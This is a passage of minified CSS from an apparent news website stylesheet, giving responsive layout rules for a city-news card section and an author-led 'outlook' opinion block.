.swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#d0d9e4;border-radius:50%;width:10px;height:10px}.city-news{width:100%}.city-news__image-news{display:block}.city-news__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.city-news__header{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.city-news__header{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.city-news__header{margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.city-news__header{margin-bottom:30px}}.city-news__header-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__date{font-weight:400;font-size:16px;color:#2f3d57;line-height:22px;margin-right:10px}.city-news__title{display:block;font-weight:400;font-size:20px;color:#15be9c;line-height:22px}@media (min-width:320px) and (max-width:575px){.city-news__title{font-size:16px}}@media (min-width:576px) and (max-width:767px){.city-news__title{font-size:16px}}@media (min-width:768px) and (max-width:991px){.city-news__title{font-size:16px}}@media (min-width:992px) and (max-width:1199px){.city-news__title{font-size:16px}}.city-news__more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;font-weight:400;font-size:16px;color:#2f3d57;line-height:22px;width:300px;height:46px;border:1px solid #fe5f55;border-radius:23px}@media (min-width:320px) and (max-width:575px){.city-news__more{font-size:14px;line-height:19px}}.city-news__more-arrow{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);margin-left:10px}.city-news__more-arrow svg{fill:#2f3d57}.city-news__more:focus,.city-news__more:hover{color:#fff;background-color:#23cea5;border:none}.city-news__more:focus svg,.city-news__more:hover svg{fill:#fff}@media (min-width:320px) and (max-width:575px){.city-news__image-news{width:100%;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.city-news__image-news{width:100%}}@media (min-width:768px) and (max-width:991px){.city-news__image-news{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news{width:100%;margin-bottom:30px}}.city-news__image-news .card-item{border-radius:10px;width:100%;position:relative;overflow:hidden;margin:0;margin-bottom:20px}.city-news__image-news .card-item_big{height:300px}@media (min-width:1200px) and (max-width:1350px){.city-news__image-news .card-item_big{height:257px}}.city-news__image-news .card-item_big .card-item__head{margin-top:0}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item{width:100%;height:auto}.city-news__image-news .card-item:last-child{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item{width:100%;height:auto}.city-news__image-news .card-item:last-child{margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item{height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.city-news__image-news .card-item{width:100%;height:257px}}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__img{width:100%;height:auto}}.city-news__image-news .card-item__img:hover{opacity:.9}.city-news__image-news .card-item__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.city-news__image-news .card-item__body{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;background-color:rgba(28,34,55,.5);padding:20px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__body{padding:10px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__body{padding:20px 30px 20px 20px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__body{padding:20px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__body{padding:20px}}.city-news__image-news .card-item__body-wrap{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.city-news__image-news .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0}.city-news__image-news .card-item__published{font-weight:400;font-size:16px;line-height:22px;color:#d0d9e4;margin-right:14px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__published{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__published{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__published{font-size:16px;line-height:22px}}.city-news__image-news .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__image-news .card-item__views .icon__views{width:16px;height:16px;margin-right:4px;fill:#d0d9e4;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.city-news__image-news .card-item__views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__views .view__number{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}}.city-news__image-news .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;text-shadow:0 1px 3px rgba(0,0,0,.4);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__title{font-size:14px;line-height:18px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__title{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__title{font-size:22px;line-height:27px}}.city-news__image-news .card-item__title:hover{text-decoration:underline}.city-news__image-news .card-item__icon{position:absolute;left:10px;top:10px;width:10px;height:10px;background:#000}@media (min-width:320px) and (max-width:575px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.city-news__list .card-item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item{width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;min-height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:auto}}.city-news__list .card-item_accent{background-color:#d8f7ef;border-radius:10px}.city-news__list .card-item_accent .card-item__img{border-top-right-radius:0;border-bottom-right-radius:0}.city-news__list .card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}.city-news__list .card-item_accent .card-item__body{padding-left:0;padding-top:10px}.city-news__list .card-item__img{display:block;width:190px;height:139px;border-radius:6px;overflow:hidden;position:relative}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__img{width:50%;height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.city-news__list .card-item__img{width:160px;height:117px}}.city-news__list .card-item__img:hover{opacity:.9}.city-news__list .card-item__img img{border-radius:6px}.city-news__list .card-item__body{width:100%;max-width:300px;margin-left:30px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__body{margin-left:0}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__body{margin-left:30px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__body{margin-left:30px}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__body{margin-left:30px}}@media (min-width:1200px) and (max-width:1350px){.city-news__list .card-item__body{width:300px; min-height: auto;}}.city-news__list .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-top:0;margin-bottom:6px}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}.city-news__list .card-item__published{margin-right:14px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__published{font-size:16px;line-height:22px}}.city-news__list .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__views{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__views{font-size:16px;line-height:22px}}.city-news__list .card-item .icon__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin-right:4px;fill:#758291;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item .icon__views{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}}.city-news__list .card-item .view__number{font-size:16px;line-height:22px}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item .view__number{font-size:16px;line-height:22px}}.city-news__list .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__title{font-size:14px;line-height:18px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__title{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__title{width:278px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__title{font-size:18px;line-height:22px}}.city-news__list .card-item__title:hover{text-decoration:underline}@media (max-width:1350px){.city-news__row-list .card-item{width:100%;height:auto}}.city-news__row-list .card-item_accent{background-color:#d8f7ef;border-radius:10px}.city-news__row-list .card-item_accent .card-item__img{border-bottom-left-radius:0;border-bottom-right-radius:0}.city-news__row-list .card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}.city-news__row-list .card-item_accent .card-item__body{min-height:135px;padding-left:20px;padding-right:20px;padding-bottom:15px}.city-news__row-list .card-item__img{display:block;width:100%;height:auto;border-radius:10px;overflow:hidden;position:relative}.city-news__row-list .card-item__img:hover{opacity:.9}.city-news__row-list .card-item__img img{display:block;max-width:100%;height:auto;border-radius:10px;-o-object-fit:cover;object-fit:cover}@media (max-width:1199px){.city-news__row-list .card-item__img img{width:100%}}.city-news__row-list .card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 15px 4px;position:absolute;left:20px;top:20px;height:20px;background:#fe5f55;border-radius:10px;font-family:Roboto,sans-serif;font-weight:500;font-size:13px;line-height:13px;color:#fff}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__img-new{top:10px;left:10px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__img-new{top:10px;left:10px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__img-new{top:20px;left:20px}}@media (min-width:992px) and (max-width:1199px){.city-news__row-list .card-item__img-new{top:20px;left:20px}}@media (min-width:1200px) and (max-width:1350px){.city-news__row-list .card-item__img-new{top:20px;left:20px}}.city-news__row-list .card-item__head{margin-top:10px;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__head{margin-bottom:5px}}.city-news__row-list .card-item__views .view__number{color:#758291}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__views .view__number{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__row-list .card-item__published{font-size:16px;line-height:22px}}.city-news__row-list .card-item__title{display:block}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}}.city-news__row-list .card-item__title:hover{text-decoration:underline}.city-news__box .card-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1350px){.city-news__box .card-item{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item{width:100%;height:auto;margin:0;margin-bottom:20px}}.city-news__box .card-item_accent{background-color:#d8f7ef;border-radius:10px}.city-news__box .card-item_accent .card-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;border-top-right-radius:0;border-bottom-right-radius:0}.city-news__box .card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item_accent .card-item__img .card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;font-size:9px;line-height:8px;top:5px;left:5px;padding:2px 8px 2px 8px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item_accent .card-item__img .card-item__img-new{font-size:11px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item_accent .card-item__img .card-item__img-new{font-size:9px}}.city-news__box .card-item_accent .card-item__body{min-height:auto;padding-left:0;padding-top:10px;padding-bottom:5px;padding-right:5px}.city-news__box .card-item__img{display:block;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;background-size:cover;border-radius:6px;overflow:hidden;margin-right:30px;position:relative}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img{margin-right:10px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__img{margin-right:30px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__img{margin-right:20px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__img{margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__img{margin-right:30px}}.city-news__box .card-item__img:hover{opacity:.9}.city-news__box .card-item__img img{display:block;max-width:100%;height:auto;border-radius:6px;-o-object-fit:cover;object-fit:cover}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img .card__subinfo{left:5px;top:5px;width:16px;height:16px}}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{width:12px;height:12px;background-size:cover}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{background-size:cover}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{background-size:cover}}.city-news__box .card-item__body{-ms-flex-preferred-size:46%;flex-basis:46%;max-width:46%}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__body{-ms-flex-preferred-size:67%;flex-basis:67%;max-width:67%}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__body{-ms-flex-preferred-size:65%;flex-basis:65%;max-width:65%}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__body{-ms-flex-preferred-size:49%;flex-basis:49%;max-width:49%}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__body{-ms-flex-preferred-size:65%;flex-basis:65%;max-width:65%}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}.city-news__box .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:0;margin-bottom:2px}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__head{margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}.city-news__box .card-item__published{font-size:14px;line-height:19px}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__published{font-size:12px;line-height:14px;margin-right:7px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__published{font-size:16px;line-height:22px;margin-right:7px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__published{font-size:14px;line-height:19px;margin-right:10px}}.city-news__box .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__box .card-item .icon__views{width:16px;height:16px;margin-right:4px;fill:#758291;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item .icon__views{width:12px;height:12px}.world-news .card-item_xs-big .icon__views {width: 16px;height: 16px;}}.city-news__box .card-item .view__number{font-size:14px;line-height:19px}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item .view__number{font-size:12px;line-height:14px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item .view__number{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item .view__number{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item .view__number{font-size:14px;line-height:19px}}.city-news__box .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;cursor:pointer}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__title{font-size:14px;line-height:18px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__title{font-size:16px;line-height:20px}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__title{font-size:16px;line-height:20px}}.city-news__box .card-item__title:hover{text-decoration:underline}.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{width:100%;font-weight:400;font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{margin-top:5px}}.city-news__box .city-news__more-dunamic .city-news__more .city-news__more-arrow,.city-news__box .city-news__more-dunamic-partners .city-news__more .city-news__more-arrow{-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);width:16px;height:16px}.outlook{margin-top:35px;padding-bottom:50px}@media (min-width:320px) and (max-width:575px){.outlook{margin-top:40px;padding-bottom:40px}}@media (min-width:576px) and (max-width:767px){.outlook{margin-top:40px;padding-bottom:40px}}@media (min-width:768px) and (max-width:991px){.outlook{margin-top:50px;padding-bottom:50px}}@media (min-width:992px) and (max-width:1199px){.outlook{margin-top:50px;padding-bottom:50px}}@media (min-width:1200px) and (max-width:1350px){.outlook{margin-top:50px;padding-bottom:50px}}@media (max-width:1199px){.outlook .row{margin-left:0;margin-right:0}.outlook .col-xl-12{padding-left:0;padding-right:0}}.outlook__wrap{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.outlook__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:unset}}@media (min-width:576px) and (max-width:767px){.outlook__wrap{min-height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.outlook__wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.outlook__wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-radius:unset}}.outlook .author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:410px;min-height:212px;background-color:#2f3d57;padding:20px 30px;position:relative}@media (min-width:320px) and (max-width:575px){.outlook .author{max-width:100%;min-height:143px;padding:15px 30px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.outlook .author{max-width:100%;min-height:132px;padding:20px 30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.outlook .author{max-width:307px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;padding:20px 30px}}@media (min-width:992px) and (max-width:1199px){.outlook .author{width:auto}}.outlook .author::before{content:"";display:block;position:absolute;width:30px;height:30px;background-color:#2f3d57;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:45px;right:-15px;bottom:0}@media (min-width:320px) and (max-width:575px){.outlook .author::before{width:20px;height:20px;top:auto;right:0;left:30px;bottom:-10px}}@media (min-width:576px) and (max-width:767px){.outlook .author::before{top:auto;right:0;left:30px;bottom:-15px}}@media (min-width:768px) and (max-width:991px){.outlook .author::before{top:65px}}@media (min-width:992px) and (max-width:1199px){.outlook .author::before{top:65px}}.outlook .author .author__photo{display:block;width:150px;min-width:150px;height:150px;border-radius:75px;margin-right:20px;background-color:#758291;-webkit-filter:grayscale(100%);filter:grayscale(100%);overflow:hidden}@media (min-width:320px) and (max-width:575px){.outlook .author .author__photo{background-color:transparent;min-width:110px;width:110px;height:110px;border-radius:55px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__photo{background-color:transparent;min-width:90px;width:90px;height:90px;border-radius:45px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__photo{background-color:transparent;min-width:130px;width:130px;height:130px;margin-right:0;margin-bottom:10px}}.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (min-width:320px) and (max-width:575px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}.outlook .author .author__info{width:100%;max-width:180px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){.outlook .author .author__info{max-width:100%}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__info{max-width:406px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__info{max-width:100%}}@media (min-width:992px) and (max-width:1199px){.outlook .author .author__info{max-width:166px}}@media (min-width:1200px) and (max-width:1350px){.outlook .author .author__info{max-width:147px}}.outlook .author .author__info__category{width:99px;height:26px;padding:2px 15px;background:#fe5f55;border-radius:6px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;text-transform:lowercase;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.outlook .author .author__info__category{width:84px;height:22px;font-size:14px;line-height:18px;margin-bottom:3px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__info__category{width:84px;height:22px;font-size:14px;line-height:18px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__info__category{width:84px;height:22px;margin-left:auto;margin-right:auto;font-size:14px;line-height:18px}}.outlook .author .author__full-name{max-width:180px;width:100%;display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#23cea5;margin-bottom:5px}.outlook .author .author__full-name:hover{text-decoration:underline}@media (min-width:320px) and (max-width:575px){.outlook .author .author__full-name{max-width:100%;font-size:14px;line-height:18px;margin-bottom:3px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__full-name{max-width:100%;font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__full-name{max-width:100%;font-size:16px;line-height:20px}}@media (min-width:992px) and (max-width:1199px){.outlook .author .author__full-name{max-width:142px}}.outlook .author .author__desc{max-width:180px;width:100%;font-family:"Open Sans",sans-serif;font-weight:400;font-size:14px;line-height:19px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.outlook .author .author__desc{max-width:100%;font-size:12px;line-height:16px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__desc{max-width:100%;font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__desc{max-width:100%;margin:0 auto;font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.outlook .author .author__desc{font-size:14px;line-height:19px;max-width:142px}}.outlook__content{width:100%;background:#eff1f3;padding-top:20px;padding-left:50px;padding-right:30px;padding-bottom:30px;border-top-right-radius:10px;border-bottom-right-radius:10px}@media (min-width:320px) and (max-width:575px){.outlook__content{border-radius:unset;padding:20px 30px 30px}}@media (min-width:576px) and (max-width:767px){.outlook__content{padding:30px;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.outlook__content{border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.outlook__content{border-radius:unset}}.outlook__content__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.outlook__content__published{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:14px}@media (min-width:320px) and (max-width:575px){.outlook__content__published{font-size:14px;line-height:19px}}.outlook__content__views{display:-webkit-box;display:-ms-flexbox;display:flex}.outlook__content__views .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);fill:#758291}.outlook__content__views .view__number{font-family:"Open 